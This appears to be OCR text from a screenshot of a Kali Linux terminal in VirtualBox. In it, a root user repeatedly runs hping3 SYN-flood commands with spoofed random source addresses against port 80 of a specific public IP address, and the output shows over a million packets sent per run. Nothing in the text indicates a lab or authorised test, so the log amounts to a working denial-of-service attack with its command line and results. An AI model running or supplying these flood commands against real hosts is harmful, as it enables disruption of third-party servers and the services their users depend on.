 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 18:56 1
root@kali: ~
File Edit View Search Terminal Help
hping in flood mode, no replies will be shown
^C
--- 139.162.5.185 hping statistic ---
1618810 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# sudo hping3 -c 15000000000000 -d 920 -S -w 64 -p 80 --flood --rand-s
ource 139.162.5.185
HPING 139.162.5.185 (eth0 139.162.5.185): S set, 40 headers + 920 data bytes
hping in flood mode, no replies will be shown
^C
--- 139.162.5.185 hping statistic ---
1436625 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# sudo hping3 -c 15000000000000000 -d 920 -S -w 64 -p 80 --flood --ran
d-source 139.162.5.185
Option error: count must > 0
root@kali:~# sudo hping3 -c 150000000000000 -d 920 -S -w 64 -p 80 --flood --rand-
source 139.162.5.185
Option error: count must > 0
root@kali:~# sudo hping3 -c 15000000000000 -d 920 -S -w 64 -p 80 --flood --rand-s
ource 139.162.5.185
HPING 139.162.5.185 (eth0 139.162.5.185): S set, 40 headers + 920 data bytes
hping in flood mode, no replies will be shown
^C
--- 139.162.5.185 hping statistic ---
1040333 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
Right Ctrl